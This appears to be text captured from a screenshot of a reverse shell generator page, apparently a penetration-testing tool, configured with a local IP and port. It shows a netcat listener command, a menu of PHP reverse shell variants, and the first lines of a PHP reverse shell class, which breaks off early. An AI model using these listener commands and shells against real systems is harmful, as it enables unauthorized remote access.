 Theme Dark
Reverse Shell Generator
IP & Port
IP 192.168.45.207 Port 8080 +1
Listener Advanced
🚀 nc -lvnp 8080
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name php Show Advanced
PHP PentestMonkey
PHP Ivan Sincek
PHP cmd
PHP cmd 2
PHP cmd small
PHP exec
PHP shell_exec
PHP system
PHP passthru
PHP `
PHP popen
🚀 <?php
// Copyright (c) 2020 Ivan Sincek
// v2.3
// Requires PHP v5.0.0 or greater.
// Works on Linux OS, macOS, and Windows OS.
// See the original script at
https://github.com/pentestmonkey/php-reverse-shell.
class Shell {
    private $addr  = null;
    private $port  = null;
    private $os    = null;
    private $shell = null;
    private $descriptorspec = array(
Shell bash Encoding None
Raw Copy